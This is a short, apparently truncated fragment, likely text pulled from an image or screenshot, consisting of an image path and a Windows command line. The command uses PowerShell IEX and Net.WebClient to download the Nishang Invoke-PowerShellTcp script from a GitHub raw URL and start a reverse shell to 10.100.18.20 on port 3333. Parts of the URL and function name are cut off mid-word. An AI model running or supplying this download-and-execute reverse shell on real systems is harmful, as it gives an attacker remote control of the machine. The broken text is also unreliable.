 C:\Users\Administrator>PowerShell IEX (New-Object Net.WebClient).DownloadString(
sercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invo
verse -IPAddress 10.100.18.20 -Port 3333